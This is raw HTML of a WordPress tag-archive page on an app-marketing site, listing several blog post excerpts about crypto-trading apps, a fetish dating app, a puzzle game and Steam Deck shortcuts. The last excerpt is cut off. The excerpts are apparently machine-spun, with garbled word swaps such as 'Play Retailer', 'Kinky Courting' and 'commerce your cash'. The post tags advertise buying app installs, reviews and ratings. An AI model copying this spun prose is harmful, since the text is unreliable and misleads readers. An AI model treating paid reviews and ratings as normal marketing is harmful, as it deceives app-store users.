/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-3 logo--md-size-2 logo--sm-size-1">
			<a href="https://appmarketing.top/" class="custom-logo-link" rel="home"><img width="218" height="218" src="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" class="custom-logo" alt="Android &amp; iOS App Marketing" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png 218w, https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-4 site-title--md-size-4 site-title--sm-size-2"><a href="https://appmarketing.top/" rel="home">Android &amp; iOS App Marketing</a></p>
								<p class="site-tagline tagline--lg-size-3 tagline--md-size-3 tagline--sm-size-2">Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store.</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
		<div class="u-wrapper header-carousel-posts-wrap">
			<div class="glide carousel-posts header-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/how-cross-device-advertising-measurable-as-connected-tvs-growth/" class="carousel-post-image-link">
									<img width="899" height="465" src="https://appmarketing.top/wp-content/uploads/2021/11/28.png" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/28.png 899w, https://appmarketing.top/wp-content/uploads/2021/11/28-300x155.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/28-768x397.png 768w" sizes="(max-width: 899px) 100vw, 899px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/how-cross-device-advertising-measurable-as-connected-tvs-growth/" class="carousel-post-title-link">How cross-device advertising measurable as connected TV’s growth?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg" class="carousel-post-image wp-post-image" alt="turn off idfa iphone" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/65-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/65-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-title-link">GAMEE Launches Blockchain Mobile Gaming Platform Arc8</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide carousel-post-only-title">
													<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-outage-proved-beneficial-for-entertainment-apps-and-clubhouse/" class="carousel-post-title-link">Facebook outage proved beneficial for entertainment apps and Clubhouse</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg" class="carousel-post-image wp-post-image" alt="increase app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/85-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/85-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-title-link">Murka Acquires Mobile Deluxe, a Solitaire Game Studio</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg" class="carousel-post-image wp-post-image" alt="app promotion strategy" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/53-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/53-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-title-link">League of Legends: Wild Rift Reaches $150M Milestone</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-image-link">
									<img width="873" height="490" src="https://appmarketing.top/wp-content/uploads/2021/11/25.png" class="carousel-post-image wp-post-image" alt="iOS 14.5 update affected" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/25.png 873w, https://appmarketing.top/wp-content/uploads/2021/11/25-300x168.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/25-768x431.png 768w" sizes="(max-width: 873px) 100vw, 873px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-title-link">How were major app platforms affected by the iOS 14.5 update?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/european-app-users-spent-21-more-on-apps-in-q3-2021/" class="carousel-post-image-link">
									<img width="916" height="552" src="https://appmarketing.top/wp-content/uploads/2021/11/30.png" class="carousel-post-image wp-post-image" alt="Apple Store downloads" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/30.png 916w, https://appmarketing.top/wp-content/uploads/2021/11/30-300x181.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/30-768x463.png 768w" sizes="(max-width: 916px) 100vw, 916px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/european-app-users-spent-21-more-on-apps-in-q3-2021/" class="carousel-post-title-link">European app users spent 21% more on apps in Q3 2021</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-image-link">
									<img width="900" height="473" src="https://appmarketing.top/wp-content/uploads/2021/11/27.png" class="carousel-post-image wp-post-image" alt="HDC 2021" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/27.png 900w, https://appmarketing.top/wp-content/uploads/2021/11/27-300x158.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/27-768x404.png 768w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-title-link">Huawei packs a punch at HDC 2021 with the latest developer technologies and announcements</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

						<header>
					<h1 class="page-title screen-reader-text">Tag: <span>buy android app installs</span></h1>
				</header>
				
<article id="post-1887" class="pb-article pb-archive post-1887 post type-post status-publish format-standard hentry category-app-marketing-insights tag-buy-android-app-installs tag-buy-app-reviews-ios tag-buy-keyword-downloads-ios">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/trade-your-coins-easier-and-faster-5-apps-to-help/" rel="bookmark">Trade Your Coins Easier and Faster: 5 Apps to Help</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/trade-your-coins-easier-and-faster-5-apps-to-help/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2022-10-12T02:31:01+00:00">October 12, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
				<div class="entry-summary">
			<p>Getting essentially the most out of your cryptocurrency means having the ability to commerce your cash regardless of the place you&#8217;re. Listed below are 5 apps that may assist. Cryptocurrencies similar to Bitcoin and the multitude of altcoins which have adopted it have currently hit all-time highs. Nevertheless, simply because costs are sky-high doesn’t imply&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/trade-your-coins-easier-and-faster-5-apps-to-help/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Trade Your Coins Easier and Faster: 5 Apps to Help&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1887 -->

<article id="post-1398" class="pb-article pb-archive post-1398 post type-post status-publish format-standard hentry category-app-marketing-insights tag-buy-android-app-installs tag-buy-ios-app-ratings tag-buy-keyword-installs-ios">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/fetd-fetish-bdsm-kinky-dating/" rel="bookmark">FetD: Fetish, BDSM, Kinky Dating</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/fetd-fetish-bdsm-kinky-dating/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-06-09T03:07:36+00:00">June 9, 2022</time><time class="updated" datetime="2022-06-09T03:07:59+00:00">June 9, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
				<div class="entry-summary">
			<p>It appears I&#8217;ve used each type of apps on the Play Retailer and App Retailer and I can’t assist however all the time be looking out for contemporary ones. And so FetD: Fetish, BDSM, Kinky Courting developed by FetDApp was definitely one which caught my consideration this week, and I have to say that it&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/fetd-fetish-bdsm-kinky-dating/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;FetD: Fetish, BDSM, Kinky Dating&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1398 -->

<article id="post-1299" class="pb-article pb-archive post-1299 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-android-app-installs tag-buy-app-rating tag-google-play-aso-tools">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/cross-one-number-stack-puzzle-review/" rel="bookmark">Cross One :Number Stack Puzzle – Review</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/cross-one-number-stack-puzzle-review/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-05-29T06:50:47+00:00">May 29, 2022</time><time class="updated" datetime="2022-05-23T09:41:59+00:00">May 23, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/cross-one-number-stack-puzzle-review/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/05/379cd6560288e358de3a56b43c575e9d.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cross One :Number Stack Puzzle – Review" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2022/05/379cd6560288e358de3a56b43c575e9d.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/05/379cd6560288e358de3a56b43c575e9d-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
			<p>Ending difficult puzzles can enhance the consumer’s thoughts due to the problem of the puzzles. The troublesome the extent of the puzzle is, the better the prospect that the consumer’s intelligence and expertise will likely be improved. By some means, doing these sorts of puzzles will more than likely make the consumer bored since folks&#8230;</p>
<p class="more-link-wrap"><a href="https://appmarketing.top/cross-one-number-stack-puzzle-review/" class="more-link">Read More<span class="screen-reader-text"> &ldquo;Cross One :Number Stack Puzzle – Review&rdquo;</span> &raquo;</a></p>
		</div><!-- .entry-summary -->
				</div><!-- .pb-content -->
					<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
			</article><!-- #post-1299 -->

<article id="post-1009" class="pb-article pb-archive post-1009 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-buy-android-app-installs tag-buy-ios-app-ratings tag-buy-keyword-installs-ios">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://appmarketing.top/how-to-use-steam-decks-hidden-shortcuts/" rel="bookmark">How to use Steam Deck’s hidden shortcuts</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/how-to-use-steam-decks-hidden-shortcuts/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-04-03T03:55:42+00:00">April 3, 2022</time><time class="updated" datetime="2022-03-30T05:34:25+00:00">March 30, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="pb-content">
					<a class="post-thumbnail" href="https://appmarketing.top/how-to-use-steam-decks-hidden-shortcuts/" aria-hidden="true" tabindex="-1">
			<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/03/62.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to use Steam Deck’s hidden shortcuts" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/03/62.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/03/62-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />			</a><!-- .post-thumbnail -->
					<div class="entry-summary">
